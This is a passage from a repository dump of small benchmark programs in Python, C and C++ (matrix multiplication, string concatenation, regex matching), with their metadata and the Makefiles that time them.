$(D)/Regexp2.pl $(REGEXP_DATA) --with-or-operator\n\nRegexp3Perl:\n\t$(TIME) perl $(D)/Regexp3.pl $(REGEXP_DATA)\n\t$(TIME) perl $(D)/Regexp3.pl $(REGEXP_DATA) --with-or-operator\n\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5127118825912476,
"avg_line_length": 18.58333396911621,
"blob_id": "528aa15f931c1fe382291d0de3458e6afdef898e",
"content_id": "a167ea43a6a7d1a7cc4407b9fb0f5e8d31b94c01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 236,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 12,
"path": "/src/python/Concat2.py",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "import sys\n\ndef main():\n f = open(sys.argv[1])\n lines = f.readlines()\n f.close()\n if len(sys.argv) > 2 and sys.argv[2] == '--dry-run':\n return\n concatenated = ''.join(lines)\n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.5771715641021729,
"alphanum_fraction": 0.5994256734848022,
"avg_line_length": 19.791044235229492,
"blob_id": "9f1b5adbcbffffd8537f490b94e40c7f2fa5b2c1",
"content_id": "85c30a9e816194865c3d0eb3c962425b487d93a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1393,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 67,
"path": "/src/python/MatrixMult1.py",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#\n# MatrixMult1.py\n#\n# Created by Jukka Aro on 13.3.2012.\n#\n\nimport sys\n\ndef read_input(input_file, dim, is_float):\n\tf = open(input_file, 'r')\n\tM = [0]*dim*dim\n\tif is_float:\n\t\tfor i in range (0,dim):\n\t\t\tline = f.readline()\n\t\t\ttokens = line.split()\n\t\t\tfor j in range(0,dim):\n\t\t\t\tM[i*dim+j] = float(tokens[j])\n\telse:\n\t\tfor i in range (0,dim):\n\t\t\tline = f.readline()\n\t\t\ttokens = line.split()\n\t\t\tfor j in range(0,dim):\n\t\t\t\tM[i*dim+j] = int(float(tokens[j]))\n\tf.close()\n\treturn M\n\t\ndef multiply_matrix(In, dim, is_float):\n\tOut = [0]*dim*dim\n\t\n\tfor i in range (0,dim):\n\t\tfor j in range (0,dim):\n\t\t\tres = 0\n\t\t\tfor k in range (0,dim):\n\t\t\t\tres += In[i*dim+k]*In[k*dim+j]\n\t\t\tOut[i*dim+j] = res\n\n#program entry:\n\nif len(sys.argv) < 3 or len(sys.argv) > 5:\n\tprint \"Illegal numger of arguments\"\n\tsys.exit()\n\ninput_file = sys.argv[1]\ndim = int(sys.argv[2])\nis_float = False\ndry_run = False\n\nif len(sys.argv) == 4:\n\tif sys.argv[3] == '--float':\n\t\tis_float = True\n\telif sys.argv[3] == '--dry-run':\n\t\tdry_run = True\n\telse:\n\t\tprint \"Illegal argument: \" + sys.argv[3]\n\t\tsys.exit()\nif len(sys.argv) == 5:\n\tif sys.argv[3] == '--float' and sys.argv[4] == '--dry-run':\n\t\tis_float = True\n\t\tdry_run = True\n\telse:\n\t\tprint \"Illegal arguments: \" + sys.argv[3] + \" \" + sys.argv[4]\n\t\tsys.exit()\n\nif dry_run:\n\tread_input(input_file, dim, is_float)\nelse:\n\tmultiply_matrix(read_input(input_file, dim, is_float), dim, is_float)\n"
},
{
"alpha_fraction": 0.5610319375991821,
"alphanum_fraction": 0.5764343738555908,
"avg_line_length": 17.418439865112305,
"blob_id": "9b5b7b26b471e54ad4cdd8a671ee9a65275c6520",
"content_id": "fcdd5874fec735ec4ca5e8b6715a6c7d632f18c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2597,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 141,
"path": "/src/cpp/MatrixMult1.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "/*\n * MatrixMult1.cpp\n * \n *\n * Created by Jukka Aro on 11.3.2012.\n *\n */\n#include <cstdlib>\n#include <fstream>\n#include <iostream>\n#include <string>\n#include <vector>\n#include <string.h>\n\n#define INDEX(vector, dim, row, col) ((vector)[(dim)*(row)+(col)])\n#define FLOATS_PER_ROW 5000\n\ntemplate<typename T>\nvoid read_input_file(const char *input_file, int dim, std::vector<T> *in_matrix)\n{\n\tstd::ifstream ifs(input_file, std::ifstream::in);\n\t\n\tfor(int i = 0; i < dim; i++)\n\t{\n\t\tint j = 0;\n\t\tfor(; j < dim; j++)\n\t\t{\n\t\t\tfloat tmp;\n\t\t\tifs >> tmp;\n\t\t\tINDEX(*in_matrix, dim, i, j) = (T)tmp;\n\t\t}\n\t\tif(j < FLOATS_PER_ROW)\n\t\t{\n\t\t\tstd::string foo;\n\t\t\tgetline(ifs, foo);\n\t\t}\n\t}\n\t\n\tifs.close();\n}\n\ntemplate<typename T>\nvoid multiply_matrix(const char *input_file, int dim, bool dry_run)\n{\n\tstd::vector<T> *in_matrix = new std::vector<T>(dim*dim);\n\t\n\tif(!in_matrix)\n\t{\n\t\tfprintf(stderr, \"Memory allocation failed\\n\");\n\t\texit(1);\n\t}\n\t\n\tread_input_file(input_file, dim, in_matrix);\n\t\n\tif(dry_run) { delete in_matrix; return; }\n\t\n\tstd::vector<T> *out_matrix = new std::vector<T>(dim*dim);\n\t\n\tif(!out_matrix)\n\t{\n\t\tfprintf(stderr, \"Malloc failed\\n\");\n\t\tdelete in_matrix;\n\t\texit(1);\n\t}\n\t\n\tfor(int i = 0; i < dim; i++)\n\t{\n\t\tfor(int j = 0; j < dim; j++)\n\t\t{\n\t\t\tT res = 0;\n\t\t\tfor(int k = 0; k < dim; k++)\n\t\t\t\tres += INDEX(*in_matrix, dim, i, k)*INDEX(*in_matrix, dim, k, j);\n\t\t\tINDEX(*out_matrix, dim, i, j) = res;\n\t\t}\n\t}\n\t\n\tdelete in_matrix;\n\tdelete out_matrix;\n}\n\nvoid parse_params(int argc, char **argv, char **input_file, int &dim, bool &is_float, bool &dry_run)\n{\n\tswitch(argc)\n\t{\n\t\tcase 3:\n\t\t\tbreak;\n\t\tcase 4:\n\t\t\tif(!strcmp(argv[3], \"--float\"))\n\t\t\t\tis_float = true;\n\t\t\telse\n\t\t\t{\n\t\t\t\tif(!strcmp(argv[3], \"--dry-run\"))\n\t\t\t\t\tdry_run = true;\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[3]);\n\t\t\t\t\texit(1);\n\t\t\t\t}\n\t\t\t}\n\t\t\tbreak;\n\t\tcase 5:\n\t\t\tif(!strcmp(argv[3], \"--float\") && !strcmp(argv[4], \"--dry-run\"))\n\t\t\t{\n\t\t\t\tis_float = true;\n\t\t\t\tdry_run = true;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal arguments: %s %s\\n\", argv[3], argv[4]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tfprintf(stderr, \"Illegal number of arguments\\n\");\n\t\t\texit(1);\n\t}\n\t\n\t*input_file = argv[1];\n\t\n\tif((dim = atoi(argv[2])) == 0)\n\t{\n\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\texit(1);\n\t}\n}\n\nint main(int argc, char **argv)\n{\n\tbool is_float = false, dry_run = false;\n\tint dim = 0;\n\tchar *input_file;\n\t\n\tparse_params(argc, argv, &input_file, dim, is_float, dry_run);\n\t\n\tif(is_float)\n\t\tmultiply_matrix<float>(input_file, dim, dry_run);\n\telse\n\t\tmultiply_matrix<int>(input_file, dim, dry_run);\n\t\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5658682584762573,
"alphanum_fraction": 0.5928143858909607,
"avg_line_length": 13.95522403717041,
"blob_id": "2cd6a9784be98830a1a966731edc6b4bfb6d7abc",
"content_id": "248d348fc079857af67a8e54b00819ab59cc95b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1002,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 67,
"path": "/src/c/Concat1.c",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "/*\n * Concat1.c\n * \n *\n * Created by Jukka Aro on 10.3.2012.\n *\n */\n#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n#include <time.h>\n\n#define MAX_WORD_LENGTH 80\n#define MAX_LINE_LENGTH 20000*MAX_WORD_LENGTH\n\nvoid concatenate(const char *input_file, int dry_run)\n{\n\tFILE *f = fopen(input_file, \"r\");\n\t\n\tif(f == 0)\n\t{\n\t\tfprintf(stderr, \"Could not open file %s\\n\", input_file);\n\t\texit(1);\n\t}\n\t\n\tchar tmp[MAX_WORD_LENGTH];\n\n\tif(dry_run)\n\t\twhile(fgets(tmp, MAX_WORD_LENGTH, f));\n\telse\n\t{\n\t\tchar result[MAX_LINE_LENGTH];\n\t\twhile(fgets(tmp, MAX_WORD_LENGTH, f))\n\t\t{\n\t\t\tstrcat(result, tmp);\n\t\t}\n\t}\n\t\n\tfclose(f);\n}\n\nint main(int argc, char **argv)\n{\n\tint dry_run = 0;\n\t\n\tswitch(argc)\n\t{\n\t\tcase 2:\n\t\t\tbreak;\n\t\tcase 3:\n\t\t\tif(!strcmp(argv[2], \"--dry-run\"))\n\t\t\t\tdry_run = 1;\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tfprintf(stderr, \"Illegal number of arguments\\n\");\n\t\t\texit(1);\n\t}\n\t\n\tconcatenate(argv[1], dry_run);\n\t\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5682588815689087,
"alphanum_fraction": 0.5781201720237732,
"avg_line_length": 14.600961685180664,
"blob_id": "4d7bb483bf50d5f2272820056305b1b3260a9beb",
"content_id": "53453e59484fd87aa04421549ef8e447393f793e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3245,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 208,
"path": "/src/cpp/Regexp1.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "/*\n * Regexp1.cpp\n * \n *\n * Created by Jukka Aro on 15.3.2012.\n *\n */\n#include <cstdlib>\n#include <iostream>\n#include <fstream>\n#include <string>\n#include <vector>\n#include <string.h>\n\ntypedef enum\n{\n\tFALSE = 0,\n\tTRUE = 1\n} Boolean;\n\ntypedef enum\n{\n\tINITIAL,\n\tALNUM,\n\tDIGIT,\n\tFINAL\n} State;\n\ntypedef enum\n{\n\tSINGLE,\n\tOR_OPERATOR\n} Type;\n\nclass Regexp\n{\npublic:\n\tvirtual void transition(char c) = 0;\n\tvirtual bool isFinal(bool isLast) = 0;\n};\n\nclass ShortRegexp : public Regexp\n{\npublic:\n\tShortRegexp() : state(INITIAL) {}\n\t\n\tvoid transition(const char c)\n\t{\n\t\tswitch(state)\n\t\t{\n\t\t\tcase INITIAL:\n\t\t\t\tif(isdigit(c))\n\t\t\t\t\tstate = DIGIT;\n\t\t\t\tbreak;\n\t\t\tcase DIGIT:\n\t\t\t\tif(!isdigit(c))\n\t\t\t\t\tstate = FINAL;\n\t\t\t\tbreak;\n\t\t\tdefault:\n\t\t\t\tbreak;\n\t\t}\n\t}\n\t\n\tbool isFinal(bool isLast) { return state == FINAL || (isLast && state == DIGIT); }\n\nprivate:\n\tType type;\n\tState state;\n};\n\nclass LongerRegexp : public Regexp\n{\npublic:\n\tLongerRegexp() : state(INITIAL) {}\n\n\tvoid transition(const char c)\n\t{\n\t\tswitch(state)\n\t\t{\n\t\t\tcase INITIAL:\n\t\t\t\tif(isalnum(c) || c == '_')\n\t\t\t\t\tstate = ALNUM;\n\t\t\t\tbreak;\n\t\t\tcase ALNUM:\n\t\t\t\tif(isdigit(c))\n\t\t\t\t\tstate = DIGIT;\n\t\t\t\telse if(!isalnum(c) && c != '_')\n\t\t\t\t\tstate = INITIAL;\n\t\t\t\tbreak;\n\t\t\tcase DIGIT:\n\t\t\t\tif(c == '.')\n\t\t\t\t\tstate = FINAL;\n\t\t\t\telse if(isalnum(c) || c == '_')\n\t\t\t\t\tstate = ALNUM;\n\t\t\t\telse if(!isdigit(c))\n\t\t\t\t\tstate = INITIAL;\n\t\t\t\tbreak;\n\t\t\tdefault:\n\t\t\t\tbreak;\n\t\t}\n\t}\n\tbool isFinal(bool isLast) { return state == FINAL; }\n\nprivate:\n\tType type;\n\tState state;\n};\n\t\nbool find_regex(std::string &line, bool or_operator)\n{\n\tif(line.length() > 0)\n\t{\n\t\tstd::vector<Regexp*> regexps;\n\t\tShortRegexp shortR = ShortRegexp();\n\t\tregexps.push_back(&shortR);\n\t\tLongerRegexp longerR = LongerRegexp();\n\t\tif(or_operator)\n\t\t{\n\t\t\tregexps.push_back(&longerR);\n\t\t}\n\t\tint i = 0;\n\t\tdo {\n\t\t\tfor(std::vector<Regexp*>::iterator it = regexps.begin(); it != regexps.end(); it++)\n\t\t\t{\n\t\t\t\t(*it)->transition(line[i]);\n\t\t\t\tif((*it)->isFinal(i+1 == line.length()))\n\t\t\t\t return true;\n\t\t\t}\n\t\t\ti++;\n\t\t} while(i < line.length());\n\t}\n\treturn false;\n}\n\nvoid regex_match(const char *input_file, bool or_operator, bool dry_run)\n{\n\tstd::ifstream ifs(input_file, std::ifstream::in);\n\tstd::string line;\n\n\tif(!dry_run)\n\t{\n\t\tint matches = 0;\n\t\twhile(getline(ifs, line))\n\t\t{\n\t\t\tif(find_regex(line, or_operator))\n\t\t\t\tmatches++;\n\t\t}\n\t}\n\telse\n\t\twhile(getline(ifs, line));\n\n\tifs.close();\n}\n\nint main(int argc, char **argv)\n{\n\tbool or_operator = false;\n\tbool dry_run = false;\n\n\tswitch(argc)\n\t{\t\t\n\t\tcase 2:\n\t\t\tbreak;\n\t\tcase 3:\n\t\t\tif(!strcmp(argv[2], \"--with-or-operator\"))\n\t\t\t{\n\t\t\t\tor_operator = true;\n\t\t\t}\n\t\t\telse if(!strcmp(argv[2], \"--dry-run\"))\n\t\t\t{\n\t\t\t\tdry_run = true;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tcase 4:\n\t\t\tif(!strcmp(argv[2], \"--with-or-operator\"))\n\t\t\t{\n\t\t\t\tor_operator = true;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\t\t\texit(1);\n\t\t\t}\n\n\t\t\tif(!strcmp(argv[3], \"--dry-run\"))\n\t\t\t{\n\t\t\t\tdry_run = true;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tfprintf(stderr, \"Illegal number of arguments\\n\");\n\t\t\texit(1);\n\t}\n\t\n\tregex_match(argv[1], or_operator, dry_run);\n\t\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5599560141563416,
"alphanum_fraction": 0.5775577425956726,
"avg_line_length": 12.984615325927734,
"blob_id": "e525ce508beff94ebb3f5059abfea11a823796c5",
"content_id": "15266d3ed678dd6191ac447a6fd30f44e84e8da7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 909,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 65,
"path": "/src/cpp/Concat1.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "/*\n * Concat1.cpp\n * \n *\n * Created by Jukka Aro on 11.3.2012.\n *\n */\n#include <cstdlib>\n#include <iostream>\n#include <fstream>\n#include <string>\n#include <string.h>\n\nvoid concatenate(const char *input_file, bool dry_run)\n{\n\tstd::ifstream ifs(input_file, std::ifstream::in);\n\t\n\tif(dry_run)\n\t{\n\t\twhile(ifs.good())\n\t\t{\n\t\t\tstd::string tmp;\n\t\t\tgetline(ifs, tmp);\n\t\t}\n\t}\n\telse\n\t{\n\t\tstd::string result;\n\t\twhile(ifs.good())\n\t\t{\n\t\t\tstd::string tmp;\n\t\t\tgetline(ifs, tmp);\n\t\t\tresult.append(tmp + '\\n');\n\t\t}\n\t}\n\n\tifs.close();\n}\n\nint main(int argc, char **argv)\n{\n\tbool dry_run = false;\n\t\n\tswitch(argc)\n\t{\n\t\tcase 2:\n\t\t\tbreak;\n\t\tcase 3:\n\t\t\tif(!strcmp(argv[2], \"--dry-run\"))\n\t\t\t\tdry_run = true;\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tfprintf(stderr, \"Illegal number of arguments\\n\");\n\t\t\texit(1);\n\t}\n\t\n\tconcatenate(argv[1], dry_run);\n\t\n return 0;\n}\n"
},
{
"alpha_fraction": 0.666056752204895,
"alphanum_fraction": 0.703568160533905,
"avg_line_length": 36.67241287231445,
"blob_id": "d8f358a868579cbefffa7ab11deb22c8ddcdde4e",
"content_id": "48ee6998729a6666b60ec56dd76002c833c1dd6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 2186,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 58,
"path": "/src/python/Makefile",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "D :=.\nTIME ?= time\n\nMATRIX_MULT_DATA ?= ../../data/matrix_mult/data.txt\nCONCAT_DATA ?= ../../data/concat/data.txt\nREGEXP_DATA ?= ../../data/regexp/data.txt\n\n.PHONY: allPython\n.PHONY: MatrixMult1Python MatrixMult2Python MatrixMult3Python\n.PHONY: Concat1Python Concat2Python Concat3Python\n.PHONY: Regexp1Python Regexp2Python Regexp3Python\n\nallPython: MatrixMult1Python MatrixMult2Python MatrixMult3Python Concat1Python Concat2Python Concat3Python Regexp1Python Regexp2Python Regexp3Python\n\nMatrixMult1Python:\n\t$(TIME) python $(D)/MatrixMult1.py $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) python $(D)/MatrixMult1.py $(MATRIX_MULT_DATA) 100\n\t$(TIME) python $(D)/MatrixMult1.py $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) python $(D)/MatrixMult1.py $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult2Python:\n\t$(TIME) python $(D)/MatrixMult2.py $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) python $(D)/MatrixMult2.py $(MATRIX_MULT_DATA) 100\n\t$(TIME) python $(D)/MatrixMult2.py $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) python $(D)/MatrixMult2.py $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult3Python:\n\t$(TIME) python $(D)/MatrixMult3.py $(MATRIX_MULT_DATA) 100\n\t$(TIME) python $(D)/MatrixMult3.py $(MATRIX_MULT_DATA) 100 --float\n\n\nConcat1Python:\n\t$(TIME) python $(D)/Concat1.py $(CONCAT_DATA) --dry-run\n\t$(TIME) python $(D)/Concat1.py $(CONCAT_DATA)\n\nConcat2Python:\n\t$(TIME) python $(D)/Concat2.py $(CONCAT_DATA) --dry-run\n\t$(TIME) python $(D)/Concat2.py $(CONCAT_DATA)\n\nConcat3Python:\n\t$(TIME) python $(D)/Concat3.py $(CONCAT_DATA)\n\n\nRegexp1Python:\n\t$(TIME) python $(D)/Regexp1.py $(REGEXP_DATA) --dry-run\n\t$(TIME) python $(D)/Regexp1.py $(REGEXP_DATA)\n\t$(TIME) python $(D)/Regexp1.py $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) python $(D)/Regexp1.py $(REGEXP_DATA) --with-or-operator\n\nRegexp2Python:\n\t$(TIME) python $(D)/Regexp2.py $(REGEXP_DATA) --dry-run\n\t$(TIME) python $(D)/Regexp2.py $(REGEXP_DATA)\n\t$(TIME) python $(D)/Regexp2.py $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) python $(D)/Regexp2.py $(REGEXP_DATA) --with-or-operator\n\nRegexp3Python:\n\t$(TIME) python $(D)/Regexp3.py $(REGEXP_DATA)\n\t$(TIME) python $(D)/Regexp3.py $(REGEXP_DATA) --with-or-operator\n\n"
},
{
"alpha_fraction": 0.5804829001426697,
"alphanum_fraction": 0.6026157140731812,
"avg_line_length": 18.115385055541992,
"blob_id": "9d5fa8ce3a3b8d6fac223f26b0d3ee6a1d546810",
"content_id": "d4f99a4a03c988c9de09f4bb5faabfb592482b96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 994,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 52,
"path": "/src/python/Regexp1.py",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#\n# Regexp1.py\n#\n# Created by Jukka Aro on 13.3.2012.\n#\n\nimport sys\nimport re\n\ndef regexp_match(input_file, or_operator, dry_run):\n\tf = open(input_file, 'r')\n\tif dry_run:\n\t\tfor line in f:\n\t\t\tpass\n\telse:\n\t\tif or_operator:\n\t\t\tprog = re.compile(r\"\\d+|\\w+\\d+\\.\")\n\t\telse:\n\t\t\tprog = re.compile(r\"\\d+\")\n\t\tcnt = 0\n\t\tfor line in f:\n\t\t\tif(prog.search(line) != None):\n\t\t\t\tcnt += 1\n\tf.close()\n\n\n# program entry:\n\nif len(sys.argv) < 2 or len(sys.argv) > 4:\n\tprint \"Illegal number of arguments\"\n\tsys.exit()\n\nor_operator = False\ndry_run = False\n\nif len(sys.argv) == 3:\n\tif sys.argv[2] == '--with-or-operator':\n\t\tor_operator = True\n\telif sys.argv[2] == '--dry-run':\n\t\tdry_run = True\n\telse:\n\t\tprint \"Illegal argument: \" + sys.argv[2]\n\t\tsys.exit()\nif len(sys.argv) == 4:\n\tif sys.argv[2] == '--with-or-operator' and sys.argv[3] == '--dry-run':\n\t\tor_operator = True\n\t\tdry_run = True\n\telse:\n\t\tprint \"Illegal arguments: \" + sys.argv[2] + \" \" + sys.argv[3]\n\t\tsys.exit()\n\t\nregexp_match(sys.argv[1], or_operator, dry_run)\n"
},
{
"alpha_fraction": 0.5746445655822754,
"alphanum_fraction": 0.5864928960800171,
"avg_line_length": 16.050504684448242,
"blob_id": "846b24a66d85a50cef58e1dbd5d79948c6ac6031",
"content_id": "40da3db71fe170328759d649aed6ef55da915bb0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3376,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 198,
"path": "/src/c/Regexp1.c",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "/*\n * Regexp1.c\n * \n *\n * Created by Jukka Aro on 15.3.2012.\n *\n */\n#include <ctype.h>\n#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n\n#define MAX_LINE_LENGTH 250\n\ntypedef enum\n{\n\tFALSE = 0,\n\tTRUE = 1\n} Boolean;\n\ntypedef enum\n{\n\tINITIAL,\n\tALNUM,\n\tDIGIT,\n\tFINAL\n} State;\n\ntypedef struct R\n{\n\tState state;\n\tvoid (*transition)(struct R *regexp, const char c);\n\tBoolean (*is_final)(struct R *regexp, Boolean is_last);\n\tstruct R *next;\n} Regexp;\n\nvoid short_transition(Regexp *regexp, const char c)\n{\n\tswitch(regexp->state)\n\t{\n\t\tcase INITIAL:\n\t\t\tif(isdigit(c))\n\t\t\t\tregexp->state = DIGIT;\n\t\t\tbreak;\n\t\tcase DIGIT:\n\t\t\tif(!isdigit(c))\n\t\t\t\tregexp->state = FINAL;\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tbreak;\n\t}\n}\n\nvoid longer_transition(Regexp *regexp, const char c)\n{\n\tswitch(regexp->state)\n\t{\n\t\tcase INITIAL:\n\t\t\tif(isalnum(c) || c == '_')\n\t\t\t\tregexp->state = ALNUM;\n\t\t\tbreak;\n\t\tcase ALNUM:\n\t\t\tif(isdigit(c))\n\t\t\t\tregexp->state = DIGIT;\n\t\t\telse if(!isalnum(c) && c != '_')\n\t\t\t\tregexp->state = INITIAL;\n\t\t\tbreak;\n\t\tcase DIGIT:\n\t\t\tif(c == '.')\n\t\t\t\tregexp->state = FINAL;\n\t\t\telse if(isalnum(c) || c == '_')\n\t\t\t\tregexp->state = ALNUM;\n\t\t\telse if(!isdigit(c))\n\t\t\t\tregexp->state = INITIAL;\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tbreak;\n\t}\n}\n\nBoolean short_is_final(Regexp *regexp, Boolean is_last)\n{\n\treturn regexp->state == FINAL || (is_last && regexp->state == DIGIT);\n}\n\nBoolean longer_is_final(Regexp *regexp, Boolean is_last)\n{\n\treturn regexp->state == FINAL;\n}\n\nBoolean find_regex(const char *line, Boolean or_operator)\n{\n\tif(strlen(line) > 0)\n\t{\n\t\tRegexp shortR = {INITIAL, short_transition, short_is_final, 0}, longerR;\n\t\tRegexp *head = &shortR;\n\t\t\n\t\tif(or_operator)\n\t\t{\n\t\t\tRegexp tmp = {INITIAL, longer_transition, longer_is_final, 0};\n\t\t\tlongerR = tmp;\n\t\t\thead->next = &longerR;\n\t\t}\n\t\tint i = 0;\n\t\tdo {\n\t\t\tRegexp *curr;\n\t\t\tfor(curr = head; curr != 0; curr = curr->next)\n\t\t\t{\n\t\t\t\tcurr->transition(curr, line[i]);\n\t\t\t\tif(curr->is_final(curr, line[i+1] == '\\0'))\n\t\t\t\t\treturn TRUE;\n\t\t\t}\n\t\t\ti++;\n\t\t} while(line[i] != '\\0');\n\t}\n\treturn FALSE;\n}\n\nvoid regex_match(const char *input_file, const Boolean or_operator, Boolean dry_run)\n{\n\tFILE *f = fopen(input_file, \"r\");\n\t\n\tif(f == 0)\n\t{\n\t\tfprintf(stderr, \"Could not open file %s\\n\", input_file);\n\t\texit(1);\n\t}\n\tif(!dry_run)\n\t{\n\t\tint matches = 0;\n\t\tchar line[MAX_LINE_LENGTH];\n\t\n\t\twhile(fgets(line, MAX_LINE_LENGTH, f))\n\t\t{\n\t\t\tif(find_regex(line, or_operator))\n\t\t\t\tmatches++;\n\t\t}\n\t}\n\telse\n\t{\n\t\tchar line[MAX_LINE_LENGTH];\n\t\twhile(fgets(line, MAX_LINE_LENGTH, f));\n\t}\n\tfclose(f);\n}\n\nint main(int argc, char **argv)\n{\n\tBoolean or_operator = FALSE;\n\tBoolean dry_run = FALSE;\n\t\n\tswitch(argc)\n\t{\t\t\n\t\tcase 2:\n\t\t\tbreak;\n\t\tcase 3:\n\t\t\tif(!strcmp(argv[2], \"--with-or-operator\"))\n\t\t\t{\n\t\t\t\tor_operator = TRUE;\n\t\t\t}\n\t\t\telse if(!strcmp(argv[2], \"--dry-run\"))\n\t\t\t{\n\t\t\t\tdry_run = TRUE;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tcase 4:\n\t\t\tif(!strcmp(argv[2], \"--with-or-operator\"))\n\t\t\t{\n\t\t\t\tor_operator = TRUE;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\t\n\t\t\tif(!strcmp(argv[3], \"--dry-run\"))\n\t\t\t{\n\t\t\t\tdry_run = TRUE;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[3]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tfprintf(stderr, \"Illegal number of arguments\\n\");\n\t\t\texit(1);\n\t}\t\n\tregex_match(argv[1], or_operator, dry_run);\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5596724152565002,
"alphanum_fraction": 0.5885335206985474,
"avg_line_length": 32.298702239990234,
"blob_id": "d6f8369483f8aece6d84eebddbb1da8f54255a43",
"content_id": "676b571aeccf37c277955751b2ff9f288e7c0ab8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 2564,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 77,
"path": "/src/cpp/Makefile",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
